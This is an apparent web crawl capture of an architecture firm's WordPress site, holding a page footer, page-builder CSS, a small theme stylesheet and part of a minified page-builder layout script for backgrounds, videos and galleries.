	<div class="fl-module fl-module-rich-text fl-node-6279095c844c9" data-node="6279095c844c9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="font-weight: 400; font-size: 11px; letter-spacing: 1px; text-align: left;">© <a href="https://www.thearchoffice.com/">THEARCHOFFICE</a> 2022. All Rights Reserved.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/architecture-office\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.thearchoffice.com/wp-content/plugins/bb-plugin/js/yui3.min.js?ver=2.5.5.2" id="yui3-js"></script>
<script src="https://www.thearchoffice.com/wp-content/plugins/bb-plugin/js/fl-slideshow.min.js?ver=2.5.5.2" id="fl-slideshow-js"></script>
<script src="https://www.thearchoffice.com/wp-content/uploads/bb-plugin/cache/2070-layout.js?ver=abded4d3af4d8161316bcceacc732c59" id="fl-builder-layout-2070-js"></script>
<script src="https://www.thearchoffice.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.5.2" id="jquery-throttle-js"></script>
<script src="https://www.thearchoffice.com/wp-content/uploads/bb-plugin/cache/48a6229a2d626031d91ae8bf64034423-layout-bundle.js?ver=2.5.5.2-1.4.2.2" id="fl-builder-layout-bundle-48a6229a2d626031d91ae8bf64034423-js"></script>
<script src="https://www.thearchoffice.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://www.thearchoffice.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7" id="megamenu-js"></script>
<script src="https://www.thearchoffice.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.5.2" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.thearchoffice.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.thearchoffice.com/wp-content/uploads/bb-plugin/cache/dea1314044fe7b018f0c09cb4a17ed56-layout-bundle.css?ver=2.5.5.2-1.4.2.2
body_size: 1354
content:
.fl-node-5dfbc84349e03.fl-row-full-height > .fl-row-content-wrap, .fl-node-5dfbc84349e03.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5dfbc84349e03.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5dfbc84349e03.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5dfbc84349e03.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-node-5dfbc84349e03.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-node-5dfbc84349e03.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-node-5dfbc84349e03.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5dfbc84349e03 > .fl-row-content-wrap {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;} .fl-node-5dfbc84349e03 > .fl-row-content-wrap {padding-top:20px;padding-right:100px;padding-bottom:20px;padding-left:100px;}.fl-node-5dfbc84349e0b {width: 25.35%;}.fl-node-6278f54a853de {width: 14.88%;}.fl-node-627907bf26e1b {width: 22.33%;}.fl-node-5e39d8bd5f486 {width: 37.44%;}.fl-node-627909490bc8b {width: 100%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-5dfbc84349e0c .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5dfbc84349e0c .fl-module-content .fl-rich-text * {color: #161616;}.fl-builder-content .fl-node-5dfbc84349e0c .fl-rich-text, .fl-builder-content .fl-node-5dfbc84349e0c .fl-rich-text *:not(b, strong) {font-family: MaisonNeueExtended-Medium, Verdana, Arial, sans-serif;font-weight: 400;font-size: 11px;letter-spacing: 1px;text-align: left;text-transform: uppercase;}@media(max-width: 768px) {.fl-builder-content .fl-node-5dfbc84349e0c .fl-rich-text, .fl-builder-content .fl-node-5dfbc84349e0c .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-5dfbc84349e0c > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-6279072733f74 .fl-icon i, .fl-node-6279072733f74 .fl-icon i:before {font-size: 30px;}.fl-node-6279072733f74 .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-6279072733f74.fl-module-icon {text-align: right;}@media(max-width: 1200px) {.fl-node-6279072733f74 .fl-icon i, .fl-node-6279072733f74 .fl-icon i:before {font-size: 30px;}.fl-node-6279072733f74 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-6279072733f74 .fl-icon i, .fl-node-6279072733f74 .fl-icon i:before {font-size: 30px;}.fl-node-6279072733f74 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}.fl-node-627907653b1fb .fl-icon i, .fl-node-627907653b1fb .fl-icon i:before {font-size: 30px;}.fl-node-627907653b1fb .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-627907653b1fb.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-627907653b1fb .fl-icon i, .fl-node-627907653b1fb .fl-icon i:before {font-size: 30px;}.fl-node-627907653b1fb .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-627907653b1fb .fl-icon i, .fl-node-627907653b1fb .fl-icon i:before {font-size: 30px;}.fl-node-627907653b1fb .fl-icon-wrap .fl-icon-text {height: 52.5px;}}.fl-builder-content .fl-node-5e39d8b835393 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5e39d8b835393 .fl-module-content .fl-rich-text * {color: #000000;}.fl-builder-content .fl-node-5e39d8b835393 .fl-rich-text, .fl-builder-content .fl-node-5e39d8b835393 .fl-rich-text *:not(b, strong) {font-family: MaisonNeueExtended-Medium, Verdana, Arial, sans-serif;font-weight: 400;font-size: 11px;letter-spacing: 1px;text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e39d8b835393 .fl-rich-text, .fl-builder-content .fl-node-5e39d8b835393 .fl-rich-text *:not(b, strong) {font-size: 11px;letter-spacing: 1px;text-align: center;text-transform: uppercase;}} .fl-node-5e39d8b835393 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:100px;}@media (max-width: 768px) { .fl-node-5e39d8b835393 > .fl-module-content { margin-left:20px; } }.fl-node-dlc2a3rof18m.fl-row-full-height > .fl-row-content-wrap, .fl-node-dlc2a3rof18m.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-dlc2a3rof18m.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-dlc2a3rof18m.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-dlc2a3rof18m.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-node-dlc2a3rof18m.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-node-dlc2a3rof18m.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-node-dlc2a3rof18m.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}} .fl-node-dlc2a3rof18m > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-5dfbc0705e045.fl-row-full-height > .fl-row-content-wrap, .fl-node-5dfbc0705e045.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5dfbc0705e045.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5dfbc0705e045.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5dfbc0705e045.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-node-5dfbc0705e045.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-node-5dfbc0705e045.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-node-5dfbc0705e045.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5dfbc0705e045 > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5dfbc0705e045 > .fl-row-content-wrap {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;} .fl-node-5dfbc0705e045 > .fl-row-content-wrap {padding-top:0px;padding-right:100px;padding-bottom:0px;padding-left:100px;}.fl-node-awpc5to4zhvq {width: 100%;}.fl-node-5dfbc0705e052 {width: 24.61%;}.fl-node-5dfbc0705e052 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5dfbc0705e052 {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-5dfbc0705e053 {width: 75.39%;}.fl-node-5dfbc0705e053 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5dfbc0705e053 {width: 20% !important;max-width: none;clear: none;float: left;}} .fl-node-arifmznj8te9 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}img.mfp-img {padding-bottom: 40px !important;}@media (max-width: 768px) { .fl-photo-content {width: 100%;} }.fl-node-5dfbc0c36966d .fl-photo {text-align: left;}.fl-node-5dfbc0c36966d .fl-photo-img, .fl-node-5dfbc0c36966d .fl-photo-content {width: 100px;}@media(max-width: 768px) {.fl-node-5dfbc0c36966d .fl-photo-img, .fl-node-5dfbc0c36966d .fl-photo-content {width: 100px;}} .fl-node-5dfbc0c36966d > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}.fl-menu .fl-menu-mobile-toggle.text {width: 100%;text-align: right !important;}.fl-node-5dfbc0705e055 .fl-menu-mobile-toggle {color: #262626;font-size: 30px;line-height: 10px;}.fl-node-5dfbc0705e055 .fl-menu .menu, .fl-node-5dfbc0705e055 .fl-menu .menu > li {font-size: 20px;line-height: 10px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}

--- FILE ---
content_type: text/css
request_url: https://www.thearchoffice.com/wp-content/themes/architecture-office/style.css?ver=6.8.3
body_size: 136
content:
/*
Theme Name: Architecture Office
Theme URI: https://www.thearchoffice.com
Version: 1.0
Description: A contemporary design for Architecture Office located in Cleveland, OH.
Author: JAC Creative
Author URI: https://www.jaccreative.com/work/architecture-office
template: bb-theme
*/

/* Add your custom styles here... */ 

/* Fixes paragraph space after*/
p {
	margin-bottom: 1.75em;
}

/* Adjust Photo Caption*/
.fl-photo-caption {
	font-size: 1em;
}

.fl-photo-caption-below {
	text-align: left;
	font-family: "Open Sans", sans-serif;
	font-size: 13px;
	font-weight: 300;
	text-transform: uppercase;
}

/* Add Underline*/
.fl-rich-text a {
	text-decoration: underline;
}
.social-media-links a{
	text-decoration: none;
}

/* Homepage Logo Opacity*/
.ao-logo {
	opacity: .25;
}

.ao-logo:hover {
	opacity: 1;
}

/* Fix Top Padding*/
.work-description .fl-post-grid-text {
	padding-top: 16px;
}

/* Remove Grey Border*/
.fl-post-grid-post {
	border: 0px;
}

/* Carot Opacity*/
.fl-accordion-button-icon-left, .fl-accordion-button-icon-right {
	opacity: .25;
}
.fl-slideshow-image-nav-left a, .fl-slideshow-image-nav-right a {
	background: none !important;
}

.fl-slideshow-nav-buttons a {
	font-size: 2em;
    vertical-align: middle;
	color: rgba(0,0,0,.25);
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
	background: none !important;
}
.fl-slideshow-nav-buttons a:hover {
	color: black;
}

/* Change left arrow button on BB slideshow */
.fl-slideshow-image-nav-right a::after {
    content: "\f105" !important;
}

.fl-slideshow-image-nav-left .fl-slideshow-nav-buttons a::after {
    content: "\f104" !important;
}

.fl-slideshow-nav-next, .fl-slideshow-nav-prev {
	text-decoration: none !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.thearchoffice.com/wp-content/uploads/bb-plugin/cache/2070-layout.js?ver=abded4d3af4d8161316bcceacc732c59
body_size: 6495
content:

var wpAjaxUrl='https://www.thearchoffice.com/wp-admin/admin-ajax.php';var flBuilderUrl='https://www.thearchoffice.com/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig={anchorLinkAnimations:{duration:1000,easing:'swing',offset:100},paths:{pluginUrl:'https://www.thearchoffice.com/wp-content/plugins/bb-plugin/',wpAjaxUrl:'https://www.thearchoffice.com/wp-admin/admin-ajax.php'},breakpoints:{small:768,medium:1200},waypoint:{offset:80}};(function($){if(typeof FLBuilderLayout!='undefined'){return;}
FLBuilderLayout={init:function()
{FLBuilderLayout._destroy();FLBuilderLayout._initClasses();FLBuilderLayout._initBackgrounds();FLBuilderLayout._initRowShapeLayerHeight();if(0===$('.fl-builder-edit').length){FLBuilderLayout._initModuleAnimations();FLBuilderLayout._initAnchorLinks();FLBuilderLayout._initHash();FLBuilderLayout._initForms();}},refreshGalleries:function(element)
{var $element='undefined'==typeof element?$('body'):$(element),mfContent=$element.find('.fl-mosaicflow-content'),wmContent=$element.find('.fl-gallery'),mfObject=null;if(mfContent){mfObject=mfContent.data('mosaicflow');if(mfObject){mfObject.columns=$([]);mfObject.columnsHeights=[];mfContent.data('mosaicflow',mfObject);mfContent.mosaicflow('refill');}}
if(wmContent){wmContent.trigger('refreshWookmark');}},refreshGridLayout:function(element)
{var $element='undefined'==typeof element?$('body'):$(element),msnryContent=$element.find('.masonry');if(msnryContent.length){msnryContent.masonry('layout');}},reloadSlider:function(element)
{var $element='undefined'==typeof element?$('body'):$(element),bxContent=$element.find('.bx-viewport > div').eq(0),bxObject=null;if(bxContent.length){bxObject=bxContent.data('bxSlider');if(bxObject){bxObject.reloadSlider();}}},resizeAudio:function(element)
{var $element='undefined'==typeof element?$('body'):$(element),audioPlayers=$element.find('.wp-audio-shortcode.mejs-audio'),player=null,mejsPlayer=null,rail=null,railWidth=400;if(audioPlayers.length&&typeof mejs!=='undefined'){audioPlayers.each(function(){player=$(this);mejsPlayer=mejs.players[player.attr('id')];rail=player.find('.mejs-controls .mejs-time-rail');var innerMejs=player.find('.mejs-inner'),total=player.find('.mejs-controls .mejs-time-total');if(typeof mejsPlayer!=='undefined'){railWidth=Math.ceil(player.width()*0.8);if(innerMejs.length){rail.css('width',railWidth+'px!important');mejsPlayer.options.autosizeProgress=true;setTimeout(function(){mejsPlayer.setControlsSize();},50);player.find('.mejs-inner').css({visibility:'visible',height:'inherit'});}}});}},preloadAudio:function(element)
{var $element='undefined'==typeof element?$('body'):$(element),contentWrap=$element.closest('.fl-accordion-item'),audioPlayers=$element.find('.wp-audio-shortcode.mejs-audio');if(!contentWrap.hasClass('fl-accordion-item-active')&&audioPlayers.find('.mejs-inner').length){audioPlayers.find('.mejs-inner').css({visibility:'hidden',height:0});}},resizeSlideshow:function(){if(typeof YUI!=='undefined'){YUI().use('node-event-simulate',function(Y){Y.one(window).simulate("resize");});}},reloadGoogleMap:function(element){var $element='undefined'==typeof element?$('body'):$(element),googleMap=$element.find('iframe[src*="google.com/maps"]');if(googleMap.length){googleMap.attr('src',function(i,val){return val;});}},_destroy:function()
{var win=$(window);win.off('scroll.fl-bg-parallax');win.off('resize.fl-bg-video');},_isTouch:function()
{if(('ontouchstart'in window)||(window.DocumentTouch&&document instanceof DocumentTouch)){return true;}
return false;},_isMobile:function()
{return/Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test(navigator.userAgent);},_initClasses:function()
{var body=$('body'),ua=navigator.userAgent;if(!body.hasClass('archive')&&$('.fl-builder-content-primary').length>0){body.addClass('fl-builder');}
if(FLBuilderLayout._isTouch()){body.addClass('fl-builder-touch');}
if(FLBuilderLayout._isMobile()){body.addClass('fl-builder-mobile');}
if($(window).width()<FLBuilderLayoutConfig.breakpoints.small){body.addClass('fl-builder-breakpoint-small');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.small&&$(window).width()<FLBuilderLayoutConfig.breakpoints.medium){body.addClass('fl-builder-breakpoint-medium');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.medium){body.addClass('fl-builder-breakpoint-large');}
if(ua.indexOf('Trident/7.0')>-1&&ua.indexOf('rv:11.0')>-1){body.addClass('fl-builder-ie-11');}},_initBackgrounds:function()
{var win=$(window);if($('.fl-row-bg-parallax').length>0&&!FLBuilderLayout._isMobile()){FLBuilderLayout._scrollParallaxBackgrounds();FLBuilderLayout._initParallaxBackgrounds();win.on('resize.fl-bg-parallax',FLBuilderLayout._initParallaxBackgrounds);win.on('scroll.fl-bg-parallax',FLBuilderLayout._scrollParallaxBackgrounds);}
if($('.fl-bg-video').length>0){FLBuilderLayout._initBgVideos();FLBuilderLayout._resizeBgVideos();win.on('resize.fl-bg-video',FLBuilderLayout._resizeBgVideos);}},_initParallaxBackgrounds:function()
{$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);},_initParallaxBackground:function()
{var row=$(this),content=row.find('> .fl-row-content-wrap'),winWidth=$(window).width(),screenSize='',imageSrc={default:'',medium:'',responsive:'',};imageSrc.default=row.data('parallax-image')||'';imageSrc.medium=row.data('parallax-image-medium')||imageSrc.default;imageSrc.responsive=row.data('parallax-image-responsive')||imageSrc.medium;if(winWidth>FLBuilderLayoutConfig.breakpoints.medium){screenSize='default';}else if(winWidth>FLBuilderLayoutConfig.breakpoints.small&&winWidth<=FLBuilderLayoutConfig.breakpoints.medium){screenSize='medium';}else if(winWidth<=FLBuilderLayoutConfig.breakpoints.small){screenSize='responsive';}
content.css('background-image','url('+imageSrc[screenSize]+')');row.data('current-image-loaded',screenSize);},_scrollParallaxBackgrounds:function()
{$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);},_scrollParallaxBackground:function()
{var win=$(window),row=$(this),content=row.find('> .fl-row-content-wrap'),speed=row.data('parallax-speed'),offset=content.offset(),yPos=-((win.scrollTop()-offset.top)/speed),initialOffset=(row.data('parallax-offset')!=null)?row.data('parallax-offset'):0,totalOffset=yPos-initialOffset;content.css('background-position','center '+totalOffset+'px');},_initBgVideos:function()
{$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);},_initBgVideo:function()
{var wrap=$(this),width=wrap.data('width'),height=wrap.data('height'),mp4=wrap.data('mp4'),youtube=wrap.data('youtube'),vimeo=wrap.data('vimeo'),mp4Type=wrap.data('mp4-type'),webm=wrap.data('webm'),webmType=wrap.data('webm-type'),fallback=wrap.data('fallback'),loaded=wrap.data('loaded'),videoMobile=wrap.data('video-mobile'),fallbackTag='',videoTag=null,mp4Tag=null,webmTag=null;if(loaded){return;}
videoTag=$('<video autoplay loop muted playsinline></video>');if('undefined'!=typeof fallback&&''!=fallback){videoTag.attr('poster','[data-uri]')
videoTag.css('background','transparent url("'+fallback+'") no-repeat center center')
videoTag.css('background-size','cover')
videoTag.css('height','100%')}
if('undefined'!=typeof mp4&&''!=mp4){mp4Tag=$('<source />');mp4Tag.attr('src',mp4);mp4Tag.attr('type',mp4Type);videoTag.append(mp4Tag);}
if('undefined'!=typeof webm&&''!=webm){webmTag=$('<source />');webmTag.attr('src',webm);webmTag.attr('type',webmType);videoTag.append(webmTag);}
if(!FLBuilderLayout._isMobile()||(FLBuilderLayout._isMobile()&&"yes"==videoMobile)){if('undefined'!=typeof youtube){FLBuilderLayout._initYoutubeBgVideo.apply(this);}
else if('undefined'!=typeof vimeo){FLBuilderLayout._initVimeoBgVideo.apply(this);}
else{wrap.append(videoTag);}}
else{videoTag.attr('src','')
wrap.append(videoTag);}
wrap.data('loaded',true);},_initYoutubeBgVideo:function()
{var playerWrap=$(this),videoId=playerWrap.data('video-id'),videoPlayer=playerWrap.find('.fl-bg-video-player'),enableAudio=playerWrap.data('enable-audio'),audioButton=playerWrap.find('.fl-bg-video-audio'),startTime='undefined'!==typeof playerWrap.data('start')?playerWrap.data('start'):0,startTime='undefined'!==typeof playerWrap.data('t')&&startTime===0?playerWrap.data('t'):startTime,endTime='undefined'!==typeof playerWrap.data('end')?playerWrap.data('end'):0,loop='undefined'!==typeof playerWrap.data('loop')?playerWrap.data('loop'):1,stateCount=0,player,fallback_showing;if(videoId){fallback=playerWrap.data('fallback')||false
if(fallback){playerWrap.find('iframe').remove()
fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+playerWrap.data('fallback')+')');fallbackTag.css('background-size','cover');fallbackTag.css('transition','background-image 1s')
playerWrap.append(fallbackTag);fallback_showing=true;}
FLBuilderLayout._onYoutubeApiReady(function(YT){setTimeout(function(){player=new YT.Player(videoPlayer[0],{videoId:videoId,events:{onReady:function(event){if("no"===enableAudio||FLBuilderLayout._isMobile()){event.target.mute();}
else if("yes"===enableAudio&&event.target.isMuted){event.target.unMute();}
playerWrap.data('YTPlayer',player);FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);event.target.playVideo();if(audioButton.length>0&&!FLBuilderLayout._isMobile()){audioButton.on('click',{button:audioButton,player:player},FLBuilderLayout._toggleBgVideoAudio);}},onStateChange:function(event){if(event.data===1){if(fallback_showing){$('.fl-bg-video-fallback').css('background-image','url([data-uri])')}}
if(stateCount<4){stateCount++;}
if(stateCount>1&&(-1===event.data||2===event.data)&&"yes"===enableAudio){player.mute();player.playVideo();audioButton.show();}
if(event.data===YT.PlayerState.ENDED&&1===loop){if(startTime>0){player.seekTo(startTime);}
else{player.playVideo();}}},onError:function(event){console.info('YT Error: '+event.data)
FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)}},playerVars:{playsinline:FLBuilderLayout._isMobile()?1:0,controls:0,showinfo:0,rel:0,start:startTime,end:endTime,}});},1);});}},_onErrorYoutubeVimeo:function(playerWrap){fallback=playerWrap.data('fallback')||false
if(!fallback){return false;}
playerWrap.find('iframe').remove()
fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+playerWrap.data('fallback')+')');playerWrap.append(fallbackTag);},_onYoutubeApiReady:function(callback){if(window.YT&&YT.loaded){callback(YT);}else{setTimeout(function(){FLBuilderLayout._onYoutubeApiReady(callback);},350);}},_initVimeoBgVideo:function()
{var playerWrap=$(this),videoId=playerWrap.data('video-id'),videoPlayer=playerWrap.find('.fl-bg-video-player'),enableAudio=playerWrap.data('enable-audio'),audioButton=playerWrap.find('.fl-bg-video-audio'),player,width=playerWrap.outerWidth(),ua=navigator.userAgent;if(typeof Vimeo!=='undefined'&&videoId){player=new Vimeo.Player(videoPlayer[0],{id:videoId,loop:true,title:false,portrait:false,background:true,autopause:false,muted:true});playerWrap.data('VMPlayer',player);if("no"===enableAudio){player.setVolume(0);}
else if("yes"===enableAudio){if(ua.indexOf("Safari")>-1||ua.indexOf("Chrome")>-1||ua.indexOf("Firefox")>-1){player.setVolume(0);audioButton.show();}
else{player.setVolume(1);}}
player.play().catch(function(error){FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)});if(audioButton.length>0){audioButton.on('click',{button:audioButton,player:player},FLBuilderLayout._toggleBgVideoAudio);}}},_toggleBgVideoAudio:function(e){var player=e.data.player,control=e.data.button.find('.fl-audio-control');if(control.hasClass('fa-volume-off')){control.removeClass('fa-volume-off').addClass('fa-volume-up');e.data.button.find('.fa-times').hide();if('function'===typeof player.unMute){player.unMute();}
else{player.setVolume(1);}}
else{control.removeClass('fa-volume-up').addClass('fa-volume-off');e.data.button.find('.fa-times').show();if('function'===typeof player.unMute){player.mute();}
else{player.setVolume(0);}}},_videoBgSourceError:function(e)
{var source=$(e.target),wrap=source.closest('.fl-bg-video'),vid=wrap.find('video'),fallback=wrap.data('fallback'),fallbackTag='';source.remove();if(vid.find('source').length){return;}else if(''!==fallback){fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+fallback+')');wrap.append(fallbackTag);vid.remove();}},_resizeBgVideos:function()
{$('.fl-bg-video').each(function(){FLBuilderLayout._resizeBgVideo.apply(this);if($(this).parent().find('img').length>0){$(this).parent().imagesLoaded($.proxy(FLBuilderLayout._resizeBgVideo,this));}});},_resizeBgVideo:function()
{if(0===$(this).find('video').length&&0===$(this).find('iframe').length){return;}
var wrap=$(this),wrapHeight=wrap.outerHeight(),wrapWidth=wrap.outerWidth(),vid=wrap.find('video'),vidHeight=wrap.data('height'),vidWidth=wrap.data('width'),newWidth=wrapWidth,newHeight=Math.round(vidHeight*wrapWidth/vidWidth),newLeft=0,newTop=0,iframe=wrap.find('iframe');if(vid.length){if(vidHeight===''||typeof vidHeight==='undefined'||vidWidth===''||typeof vidWidth==='undefined'){vid.css({'left':'0px','top':'0px','width':newWidth+'px'});vid.on('loadedmetadata',FLBuilderLayout._resizeOnLoadedMeta);}
